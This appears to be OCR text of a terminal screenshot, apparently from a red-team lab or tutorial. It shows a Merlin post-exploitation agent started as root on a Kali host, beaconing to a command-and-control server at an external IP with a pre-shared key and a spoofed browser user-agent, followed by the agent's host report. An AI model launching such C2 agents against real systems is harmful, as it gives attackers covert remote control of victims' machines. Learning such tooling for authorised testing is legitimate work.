 root@kali:/home/jam620/merlin# ./merlinAgent-Linux-x64 -url
http://20.100.202.220:8443 -psk Toadec -padding 0 --sleep
5s -skew 0 -proto http -v
[i]Host Information:
[i] Agent UUID: db1f8b30-29e0-4520-a5b9-71c07098eae3
[i] Platform: linux
[i] Architecture: amd64
[i] User Name: root
[i] User GUID: 0
[i] Integrity Level: 4
[i] Hostname: kali
[i] Process: /home/jam620/merlin/merlinAgent-Linux-x64
[i] PID: 14241
[i] IPs: [127.0.0.1/8 ::1/128 10.1.0.4/24 fe80::6245:bd
ff:fe65:e42a/64]
[i]Client information:
[i] Protocol: http
[i] URL: [http://20.100.202.220:8443]
[i] User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64
) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.8
5 Safari/537.36
[i] HTTP Host Header: